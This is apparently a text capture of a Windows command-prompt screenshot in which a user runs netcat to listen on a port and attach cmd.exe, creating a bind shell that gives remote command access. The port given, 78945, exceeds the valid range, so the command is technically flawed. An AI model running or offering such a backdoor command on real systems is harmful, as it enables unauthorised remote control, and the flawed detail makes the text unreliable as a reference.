 C:\WINDOWS\system32\command.com
Microsoft(R) Windows DOS
(C)Copyright Microsoft Corp 1990-2001.
C:\DOCUME~1\EDWARD~1>d:
D:\>cd nc
D:\NC>nc -l -p 78945 -e cmd.exe